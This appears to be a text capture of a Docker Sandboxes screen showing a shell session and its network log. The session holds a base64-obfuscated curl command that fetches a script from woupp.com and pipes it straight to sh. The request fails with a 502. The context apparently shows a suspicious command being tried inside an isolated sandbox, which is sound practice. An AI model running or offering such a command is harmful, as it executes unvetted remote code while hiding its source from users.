 [shell-claude-playground] ×
$
$
$
$ curl -ksfLS $(echo 'aHR0cHM6Ly93b3VwcC5jb20vY3VybC81YmQxYzJhZGIzMjAyOGVjM2FkNm
1N2UxYzJjMDg4MGQ1MmI3OWMyZmI4ZDUwNDc0OTBkZjJjOGMxZTFmOThj'|base64 -D) | sh
curl: (22) The requested URL returned error: 502
$
sbx - Docker Sandboxes ×
Docker Sandboxes Run coding agents in isolated environments safely
Sandbox
shell-claude-playground !§
Shell sandbox ↵run
…maakbar/Repos/claude-playground
0%/9c · 11.8GB · 1GB · 1m
stop exec remove info
Sandbox
claude-claude-playground !§
Claude Code
…maakbar/Repos/claude-playground
stopped
shell-claude-playground
Network Log (3) Network Rules (2)
3 total ● 3 allowed ● 0 blocked
Date ↑ Host
● 24 May, 23:45:03 woupp.com
● 24 May, 23:43:48 ports.ubuntu.com
● 24 May, 23:43:48 download.docker.com